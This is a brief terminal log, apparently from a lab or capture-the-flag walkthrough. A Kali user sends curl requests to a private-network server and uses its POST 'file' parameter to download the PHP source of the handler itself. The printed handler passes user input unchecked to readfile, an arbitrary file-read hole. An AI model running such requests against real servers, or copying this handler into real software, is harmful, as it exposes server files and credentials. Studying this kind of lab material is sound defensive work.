 root@kali:temp# curl http://192.168.245.132/test
'file' parameter is empty. Please provide file path in 'file' parameter root@kali:temp#
root@kali:temp# curl http://192.168.245.132/test -d "file=test.php"
<?php
function file_download($download)
{
if(file_exists($download))
{
header("Content-Description: File Transfer");
header('Content-Transfer-Encoding: binary');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Accept-Ranges: bytes');
header('Content-Disposition: attachment; filename="'.basename($download).'"');
header('Content-Length: ' . filesize($download));
header('Content-Type: application/octet-stream');
ob_clean();
flush();
readfile ($download);
}
else
{
echo "file not found";
}
}
if(isset($_POST['file']))
{
file_download($_POST['file']);
}
else{
echo '\'file\' parameter is empty. Please provide file path in \'file\' parameter ';
}
root@kali:temp#